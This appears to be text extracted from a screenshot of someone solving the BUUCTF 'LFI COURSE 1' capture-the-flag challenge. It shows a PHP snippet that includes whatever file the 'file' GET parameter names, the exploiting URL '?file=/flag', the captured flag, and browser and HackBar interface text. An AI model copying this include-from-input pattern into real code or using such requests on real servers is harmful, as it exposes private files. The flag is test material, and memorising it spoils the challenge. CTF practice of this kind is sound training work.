 BUUCTF在线评测
buuctf BUU LFI COURSE 1_百
(26条消息) BUUCTF BUU LFI C
c92af9fd-c8db-4466-afc9-b74fc0
c92af9fd-c8db-4466-afc9-b74fc0e8dc83.node4.buuoj.cn:81/?file=/flag
2
火狐官方站点 新手上路 常用网址 京东商城 6da720f6e526474fa... Lenovo Support Lenovo 移动设备上的书签
<?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/7/9
 * Time: 7:07 AM
 */
highlight_file(__FILE__);
if(isset($_GET['file'])) {
$str = $_GET['file'];
include $_GET['file'];
}
flag{89598591-1af9-4b8d-9aa8-b1673bbafa8c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://c92af9fd-c8db-4466-afc9-b74fc0e8dc83.node4.buuoj.cn:81/?file=/flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://c92af9fd-c8db-4466-afc9-b74fc0e8dc83.node4.buuoj.cn:81/favicon.ico [HTTP/1.1 404 Not Found 0ms]